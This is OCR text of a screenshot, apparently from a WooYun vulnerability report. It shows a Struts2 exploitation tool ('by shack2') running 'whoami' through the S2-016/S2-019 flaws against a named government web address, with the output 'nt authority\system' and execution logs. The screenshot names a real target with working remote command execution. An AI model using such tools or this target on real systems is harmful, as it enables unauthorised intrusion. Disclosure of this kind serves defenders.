 Struts2漏洞利用工具2015版（批量命令执行） V1.5 by shack2 20151201
Action: http://zzty.gov.cn/newsMain.do 漏洞编号S-019 漏洞编号S-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行 批量执行cmd.txt
nt authority\system
令中，请稍等片刻........----2016/1/14 17:52:39命令执行完毕........----2016/1/14 17:52:41正在执行命令中，请稍等片
刻........----2016/1/14 17:52:45命令执行完毕........----2016/1/14 17:52:46正在执行命令中，请稍等片刻........----
2016/1/14 19:16:40命令执行完毕........----2016/1/14 19:16:43
正在执行命令中，请稍等片刻........----2016/1/14 19:27:16
命令执行完毕........----2016/1/14 19:27:17
www.wooyun.org